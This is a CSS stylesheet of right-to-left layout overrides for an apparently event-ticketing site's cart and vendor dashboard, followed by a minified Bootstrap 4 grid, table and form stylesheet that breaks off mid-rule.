.rtl .cart_detail .cart-content .cart-ticket-info .item-ticket-type .control span:not(:last-child) {
border-right: 1px solid #ccc;
}
.rtl .cart_detail .cart-customer-input .input_ticket_receiver li label {
text-align: right;
}
.rtl .cart_detail .info_ticket_receiver li .label i {
margin-left: 10px;
margin-right: 0;
}
.rtl .cart_detail .step-2 {
text-align: right;
}
.rtl .cart_detail .el_ask_ticket .ask_ticket_checked .label-checked:first-child {
margin-left: 20px;
margin-right: 0;
}
.rtl .cart_detail .cart-sidebar .cart-info .wp-cart-info .cart_title span.edit {
left: 0;
right: auto;
}
.rtl .vendor_wrap .contents {
margin-left: 0;
}
@media (max-width: 991.98px) {
.rtl .vendor_wrap .contents {
margin-right: 0;
}
}
@media (max-width: 991.98px) {
.rtl .vendor_sidebar .el_vendor_mobile_menu {
left: 20px;
right: auto;
}
}
.rtl .vendor_sidebar ul.dashboard_nav li a i {
margin-left: 10px;
margin-right: 0;
}
.rtl .vendor_sidebar .vendor_user_profile div {
margin-left: 0;
margin-right: 10px;
}
.rtl .report_membership .mem_report li label {
text-align: right;
}
.rtl .report_membership .mem_report li .value {
display: flex;
}
.rtl .report_membership .mem_report li .value .register_package {
padding-right: 5px;
}
.rtl .report_membership .vendor_report,
.rtl .accounting .vendor_report {
text-align: right;
}
.rtl .vendor_wrap .contents .vendor_listing .filter_events .filter_events_form .submit_filter_events,
.rtl .vendor_wrap .contents .vendor_listing .bulk_action .submit_bulk_action {
margin-left: 0;
margin-right: 10px;
}
.rtl .vendor_wrap .contents .vendor_listing .filter_events .filter_events_form .name_event {
margin-left: 10px;
margin-right: 0;
}
.rtl .vendor_wrap table tbody.event_body tr td {
text-align: right;
}
.rtl .vendor_wrap table tbody.event_body tr td .action ul li:first-child {
border-right: none;
padding-left: 10px;
}
.rtl .vendor_wrap table tbody.event_body tr td .action ul li:last-child {
border-right: 1px solid #ccc;
}
.rtl .vendor_wrap table tbody.event_body h4.title {
display: flex;
align-items: baseline;
}
.rtl .vendor_wrap table tbody.event_body i {
padding-left: 5px;
padding-right: 0;
}
.rtl .vendor_wrap table tbody.event_body .address {
display: flex;
align-items: baseline;
}
.rtl .vendor_wrap .contents .vendor_heading,
.rtl .vendor_wrap .contents .event_info {
text-align: right;
}
.rtl .vendor_wrap .contents .vendor_heading .meta_event li,
.rtl .vendor_wrap .contents .event_info .meta_event li {
display: flex;
}
.rtl .vendor_wrap .contents .vendor_heading .meta_event li i,
.rtl .vendor_wrap .contents .event_info .meta_event li i {
margin-left: 10px;
margin-right: 0;
}
.rtl .vendor_wrap .contents .event_title {
display: flex;
align-items: center;
}
.rtl .manage_tickets,
.rtl .accounting .heading {
text-align: right;
}
.rtl .vendor_wrap table .event_head tr td {
text-align: right;
}
.rtl .vendor_wrap .table-list-ticket .search_ticket {
text-align: right;
}
.rtl .vendor_wrap .contents .table-list-booking .list-check-export-csv ul,
.rtl .vendor_wrap .contents .table-list-ticket .list-check-export-csv ul {
text-align: right;
margin-top: 10px;
}
.rtl .vendor_wrap .table-list-booking .button-sendmail {
margin-right: 0;
}
.rtl .vendor_wrap .table-list-booking .button-dowload-ticket {
margin-left: 10px;
}
.rtl .list-box-wallet .list-payout-history {
margin-left: 15px;
margin-right: 0;
}
.rtl .vendor_profile #el_save_profile {
text-align: right;
}
.rtl .vendor_profile #el_save_social .social_item input {
margin-left: 0px;
margin-right: 0;
}
.rtl .vendor_profile #el_save_social .social_item .select2 {
margin-right: 10px;
margin-left: 10px;
}
.rtl .vendor_profile #el_save_social .social_item .remove_social {
margin-right: 10px;
}
.rtl #el_save_social {
width: 100%;
display: inline-block;
}
.rtl #el_save_social button.add_social {
float: right;
}
.rtl #el_save_social .el_submit_btn {
text-align: right;
float: right;
margin-top: 70px;
}
.rtl #author_password {
text-align: right;
}
.rtl #author_bank {
text-align: right;
}
.rtl .vendor_edit_event {
text-align: right;
}
.rtl .vendor_edit_event .event_type span {
padding-right: 0;
}
.rtl .vendor_edit_event .event_type input {
margin-left: 5px;
margin-right: 25px;
}
.rtl .vendor_edit_event #mb_basic .location .country_city .get_country {
margin-left: 30px;
margin-right: 0;
}
.rtl .vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list label {
margin-right: 0;
margin-left: 20px;
}
.rtl .vendor_edit_event #mb_ticket .content_ticket .wrap_setup_seat span input {
margin-left: 5px;
}
.rtl .vendor_edit_event #mb_ticket .ticket_map .item_desc_seat label {
margin: 0px 5px;
}
.rtl .vendor_edit_event #mb_ticket .ticket_map .item_seat > div {
margin-left: 15px;
}
.rtl .vendor_edit_event #mb_calendar .calendar .option_calendar.vendor_field {
display: flex;
}
.rtl .vendor_edit_event #mb_calendar .manual .item_calendar .remove_calendar {
left: 30px;
right: auto;
}
.rtl .vendor_edit_event #mb_calendar .auto .disable_date .item_disable_date {
display: flex;
}
.rtl .vendor_edit_event #mb_calendar .auto .disable_date .item_disable_date > span {
margin: 0px 10px;
}
.rtl .vendor_edit_event #mb_calendar .auto .schedules_time .item_schedules_time {
display: flex;
}
.rtl .vendor_edit_event #mb_calendar .auto .event-form-when-wrap.vendor_field {
display: flex;
align-items: baseline;
}
.rtl .vendor_edit_event #mb_calendar .auto .event-form-recurrence-when p.date-range.vendor_field {
display: flex;
align-items: baseline;
margin-right: 5px;
}
.rtl .vendor_edit_event #mb_calendar .auto #weekly-selector {
margin: 15px 10px 0px 15px;
}
.rtl .edit_event_cancel_booking {
display: flex;
align-items: baseline;
}
.rtl .edit_event_cancel_booking input {
margin: 0px 5px;
}
.rtl .edit_event_cancel_booking span {
margin-left: 10px;
}
.rtl .coupon .discount_amount {
display: flex;
align-items: baseline;
}:root{--blue: #007bff;--indigo: #6610f2;--purple: #6f42c1;--pink: #e83e8c;--red: #dc3545;--orange: #fd7e14;--yellow: #ffc107;--green: #28a745;--teal: #20c997;--cyan: #17a2b8;--white: #fff;--gray: #6c757d;--gray-dark: #343a40;--primary: #007bff;--secondary: #6c757d;--success: #28a745;--info: #17a2b8;--warning: #ffc107;--danger: #dc3545;--light: #f8f9fa;--dark: #343a40;--breakpoint-xs: 0;--breakpoint-sm: 576px;--breakpoint-md: 768px;--breakpoint-lg: 992px;--breakpoint-xl: 1200px;--font-family-sans-serif: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";--font-family-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace}*,*::before,*::after{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0 !important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[title],abbr[data-original-title]{text-decoration:underline;text-decoration:underline dotted;cursor:help;border-bottom:0;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#007bff;text-decoration:none;background-color:transparent}a:hover{color:#0056b3;text-decoration:underline}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):hover,a:not([href]):not([tabindex]):focus{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}pre,code,kbd,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}button,[type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{padding:0;border-style:none}input[type="radio"],input[type="checkbox"]{box-sizing:border-box;padding:0}input[type="date"],input[type="time"],input[type="datetime-local"],input[type="month"]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{outline-offset:-2px;-webkit-appearance:none}[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none !important}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{margin-bottom:.5rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}h1,.h1{font-size:2.5rem}h2,.h2{font-size:2rem}h3,.h3{font-size:1.75rem}h4,.h4{font-size:1.5rem}h5,.h5{font-size:1.25rem}h6,.h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem;font-weight:300;line-height:1.2}.display-2{font-size:5.5rem;font-weight:300;line-height:1.2}.display-3{font-size:4.5rem;font-weight:300;line-height:1.2}.display-4{font-size:3.5rem;font-weight:300;line-height:1.2}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,0.1)}small,.small{font-size:80%;font-weight:400}mark,.mark{padding:.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer::before{content:"\2014\00A0"}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}code{font-size:87.5%;color:#e83e8c;word-break:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{width:100%;padding-right:10px;padding-left:10px;margin-right:auto;margin-left:auto}@media (min-width: 576px){.container{max-width:540px}}@media (min-width: 768px){.container{max-width:720px}}@media (min-width: 992px){.container{max-width:960px}}@media (min-width: 1200px){.container{max-width:1140px}}.container-fluid{width:100%;padding-right:10px;padding-left:10px;margin-right:auto;margin-left:auto}.row{display:flex;flex-wrap:wrap;margin-right:-10px;margin-left:-10px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*="col-"]{padding-right:0;padding-left:0}.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-auto,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-sm-auto,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-md-auto,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-lg-auto,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl,.col-xl-auto{position:relative;width:100%;padding-right:10px;padding-left:10px}.col{flex-basis:0;flex-grow:1;max-width:100%}.col-auto{flex:0 0 auto;width:auto;max-width:100%}.col-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.3333333333%}.offset-2{margin-left:16.6666666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.3333333333%}.offset-5{margin-left:41.6666666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.3333333333%}.offset-8{margin-left:66.6666666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.3333333333%}.offset-11{margin-left:91.6666666667%}@media (min-width: 576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-sm-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-sm-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-sm-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-sm-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.3333333333%}.offset-sm-2{margin-left:16.6666666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.3333333333%}.offset-sm-5{margin-left:41.6666666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.3333333333%}.offset-sm-8{margin-left:66.6666666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.3333333333%}.offset-sm-11{margin-left:91.6666666667%}}@media (min-width: 768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.col-md-auto{flex:0 0 auto;width:auto;max-width:100%}.col-md-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-md-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-md-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-md-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-md-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.3333333333%}.offset-md-2{margin-left:16.6666666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.3333333333%}.offset-md-5{margin-left:41.6666666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.3333333333%}.offset-md-8{margin-left:66.6666666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.3333333333%}.offset-md-11{margin-left:91.6666666667%}}@media (min-width: 992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-lg-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-lg-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-lg-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-lg-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.3333333333%}.offset-lg-2{margin-left:16.6666666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.3333333333%}.offset-lg-5{margin-left:41.6666666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.3333333333%}.offset-lg-8{margin-left:66.6666666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.3333333333%}.offset-lg-11{margin-left:91.6666666667%}}@media (min-width: 1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-xl-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-xl-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-xl-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-xl-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.3333333333%}.offset-xl-2{margin-left:16.6666666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.3333333333%}.offset-xl-5{margin-left:41.6666666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.3333333333%}.offset-xl-8{margin-left:66.6666666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.3333333333%}.offset-xl-11{margin-left:91.6666666667%}}.table{width:100%;margin-bottom:1rem;background-color:transparent}.table th,.table td{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody{border-top:2px solid #dee2e6}.table .table{background-color:#fff}.table-sm th,.table-sm td{padding:.3rem}.table-bordered{border:1px solid #dee2e6}.table-bordered th,.table-bordered td{border:1px solid #dee2e6}.table-bordered thead th,.table-bordered thead td{border-bottom-width:2px}.table-borderless th,.table-borderless td,.table-borderless thead th,.table-borderless tbody+tbody{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,0.05)}.table-hover tbody tr:hover{background-color:rgba(0,0,0,0.075)}.table-primary,.table-primary>th,.table-primary>td{background-color:#b8daff}.table-primary th,.table-primary td,.table-primary thead th,.table-primary tbody+tbody{border-color:#7abaff}.table-hover .table-primary:hover{background-color:#9fcdff}.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#9fcdff}.table-secondary,.table-secondary>th,.table-secondary>td{background-color:#d6d8db}.table-secondary th,.table-secondary td,.table-secondary thead th,.table-secondary tbody+tbody{border-color:#b3b7bb}.table-hover .table-secondary:hover{background-color:#c8cbcf}.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c8cbcf}.table-success,.table-success>th,.table-success>td{background-color:#c3e6cb}.table-success th,.table-success td,.table-success thead th,.table-success tbody+tbody{border-color:#8fd19e}.table-hover .table-success:hover{background-color:#b1dfbb}.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b1dfbb}.table-info,.table-info>th,.table-info>td{background-color:#bee5eb}.table-info th,.table-info td,.table-info thead th,.table-info tbody+tbody{border-color:#86cfda}.table-hover .table-info:hover{background-color:#abdde5}.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>th,.table-warning>td{background-color:#ffeeba}.table-warning th,.table-warning td,.table-warning thead th,.table-warning tbody+tbody{border-color:#ffdf7e}.table-hover .table-warning:hover{background-color:#ffe8a1}.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>th,.table-danger>td{background-color:#f5c6cb}.table-danger th,.table-danger td,.table-danger thead th,.table-danger tbody+tbody{border-color:#ed969e}.table-hover .table-danger:hover{background-color:#f1b0b7}.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f1b0b7}.table-light,.table-light>th,.table-light>td{background-color:#fdfdfe}.table-light th,.table-light td,.table-light thead th,.table-light tbody+tbody{border-color:#fbfcfc}.table-hover .table-light:hover{background-color:#ececf6}.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>th,.table-dark>td{background-color:#c6c8ca}.table-dark th,.table-dark td,.table-dark thead th,.table-dark tbody+tbody{border-color:#95999c}.table-hover .table-dark:hover{background-color:#b9bbbe}.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9bbbe}.table-active,.table-active>th,.table-active>td{background-color:rgba(0,0,0,0.075)}.table-hover .table-active:hover{background-color:rgba(0,0,0,0.075)}.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,0.075)}.table .thead-dark th{color:#fff;background-color:#212529;border-color:#32383e}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#212529}.table-dark th,.table-dark td,.table-dark thead th{border-color:#32383e}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:rgba(255,255,255,0.05)}.table-dark.table-hover tbody tr:hover{background-color:rgba(255,255,255,0.075)}@media (max-width: 575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-sm>.table-bordered{border:0}}@media (max-width: 767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-md>.table-bordered{border:0}}@media (max-width: 991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-lg>.table-bordered{border:0}}@media (max-width: 1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;height:calc(2.25rem + 2px);padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:.25rem;transition:border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out}@media screen and (prefers-reduced-motion: reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#495057;background-color:#fff;border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,0.25)}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding-top:.375rem;padding-bottom:.375rem;margin-bottom:0;line-height:1.5;color:#212529;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-sm,.form-control-plaintext.form-control-lg{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.8125rem + 2px);padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.form-control-lg{height:calc(2.875rem + 2px);padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}select.form-control[size],select.form-control[multiple]{height:auto}textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:flex;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*="col-"]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled ~ .form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:inline-flex;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#28a745}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(40,167,69,0.9);border-radius:.25rem}.was-validated .form-control:valid,.form-control.is-valid{border-color:#28a745;padding-right:2.25rem;background-repeat:no-repeat;background-position:center right calc(2.25rem / 4);background-size:calc(2.25rem / 2) calc(2.25rem / 2);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e")}.was-validated .form-control:valid:focus,.form-control.is-valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,0.25)}.was-validated .form-control:valid ~ .valid-feedback,.was-validated .form-control:valid ~ .valid-tooltip,.form-control.is-valid ~ .valid-feedback,.form-control.is-valid ~ .valid-tooltip{display:block}.was-validated 